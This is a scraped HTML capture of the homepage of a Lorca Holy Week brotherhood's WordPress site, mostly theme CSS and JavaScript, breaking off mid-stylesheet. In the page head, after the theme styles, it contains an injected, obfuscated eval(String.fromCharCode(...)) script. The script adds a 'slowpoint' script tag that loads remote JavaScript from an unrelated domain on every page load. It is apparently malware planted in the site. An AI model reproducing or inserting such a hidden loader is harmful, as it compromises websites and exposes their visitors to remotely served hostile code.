

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pasomorado.es/
body_size: 63740
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Paso Morado LORCA | Cofradía del Stmo. Cristo del Perdón</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pasomorado.es/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://pasomorado.es/wp-content/uploads/2019/12/paso-morado-1-300x300.jpg"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Paso Morado LORCA &raquo; Feed" href="https://pasomorado.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Paso Morado LORCA &raquo; Feed de los comentarios" href="https://pasomorado.es/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pasomorado.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasomorado.es%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pasomorado.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasomorado.es%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.3.1' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://pasomorado.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pasomorado.es/wp-content/themes/Newsmag/style.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pasomorado.es/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6x' type='text/css' media='all' />
<script type="text/javascript" src="https://pasomorado.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pasomorado.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pasomorado.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pasomorado.es/wp-json/wp/v2/pages/132" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pasomorado.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://pasomorado.es/" />
<link rel='shortlink' href='https://pasomorado.es/' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- No hay ninguna versión amphtml disponible para esta URL. -->
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/pasomorado.es\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.1";
var td_get_template_directory_uri="https:\/\/pasomorado.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#c324e2";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="a4f3c939b8";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-module-exclusive .td-module-title a:before {
        content: 'EXCLUSIVO';
    }
    
    .td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #c324e2;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #c324e2;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #c324e2;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #c324e2;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #c324e2 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #c324e2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #c324e2 !important;
    }


    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #c324e2 !important;
    }

    
    .td-header-border:before {
        background-color: #c324e2;
    }

    
    .td_block_trending_now .entry-title a {
    	color: #c324e2;
    }
    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #c324e2;
    }
    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #c324e2;
    }


    
    body .td-block-color-style-2 .td-module-comments{
        background-color: #c916e5;
    }
    .td-block-color-style-2 .td-next-prev-wrap a:hover i {
    	background-color: #c916e5;
    	border-color: #c916e5;
    }
    
    body .td-block-color-style-2 .td-module-comments a:after{
        border-color: hsl(291.88, 50%, 35%) transparent transparent transparent;
    }
    
    .td-footer-container::before {
        background-position: center center;
    }
</style>

<script>eval(String.fromCharCode(118,97,114,32,116,114,111,110,109,111,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,115,99,114,105,112,116,34,41,59,32,118,97,114,32,119,97,110,116,109,101,101,32,61,32,102,97,108,115,101,59,102,111,114,32,40,118,97,114,32,105,32,61,32,48,59,32,105,32,60,32,116,114,111,110,109,111,46,108,101,110,103,116,104,59,32,105,43,43,41,32,123,32,32,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,41,32,123,32,32,32,9,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,32,61,61,32,34,115,108,111,119,112,111,105,110,116,34,41,123,32,9,9,119,97,110,116,109,101,101,61,116,114,117,101,59,32,9,32,125,32,32,32,125,32,32,125,105,102,40,119,97,110,116,109,101,101,61,61,102,97,108,115,101,41,123,32,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,108,111,119,112,111,105,110,116,34,59,115,46,115,114,99,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,52,54,44,49,49,56,44,49,48,53,44,49,49,49,44,49,48,56,44,49,48,49,44,49,49,54,44,49,48,56,44,49,49,49,44,49,49,56,44,49,48,49,44,49,48,56,44,49,48,53,44,49,49,48,44,49,48,49,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,52,44,57,57,44,52,55,44,49,48,54,44,57,55,44,57,57,44,49,48,55,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,53,49,44,52,54,44,52,56,44,52,54,44,52,57,41,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script><link rel="icon" href="https://pasomorado.es/wp-content/uploads/2019/08/cropped-logotipo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pasomorado.es/wp-content/uploads/2019/08/cropped-logotipo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pasomorado.es/wp-content/uploads/2019/08/cropped-logotipo-180x180.png" />
<meta name="msapplication-TileImage" content="https://pasomorado.es/wp-content/uploads/2019/08/cropped-logotipo-270x270.png" />
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1565952395447{background-color: #ffffff !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) 